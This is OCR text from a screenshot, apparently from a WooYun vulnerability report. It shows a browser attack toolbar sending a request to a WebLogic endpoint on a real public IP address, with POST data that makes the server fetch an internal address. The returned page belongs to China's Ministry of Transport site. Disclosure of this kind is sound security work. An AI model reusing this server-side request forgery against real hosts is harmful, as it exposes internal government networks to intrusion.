 中华人民共和国交通运输部 - ...
中华人民共和国交通运输部 - ...
火狐主页
中华人民共和国交通运输部 - ...
219.143.235.42:7001/WebLogicMonitor/out.jsp
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://219.143.235.42:7001/WebLogicMonitor/out.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
url=http://10.1.1.16
2016年1月20日 星期三
移动应用客户端 | 设为首页
交通运输部政府网站
交通运输部邮件系统
提交查询
政务之窗
交通概况 | 组织机构 | 部长网页 | 政务公告 | 法律法规 | 政策解读 | 交通规划 | 统计公报 | 财政公开
人事信息 | 标准规范 | 信息联播 | 交通新闻 | 公路运输 | 水路运输 | 交流合作 | 精神文明 | 海事救捞
服务园地
行政许可 | 行业服务 | 公路出行 | 水路出行 | 交通安全 | 下载中心 | 综合查询 | 船舶管理 | 船员管理 | 资质资格 | 运输管理
我与交通
部长信箱 | 留言咨询 | 在线访谈 | 网上直播 | 交通课堂 | 意见征集 | 网上调查 | 视频点播 | 网上投诉 | 纪检信箱 | 干部监督
部 长：杨传堂
副部长：李家祥
副部长：冯正霖
副部长：陆东福
www.wooyun.org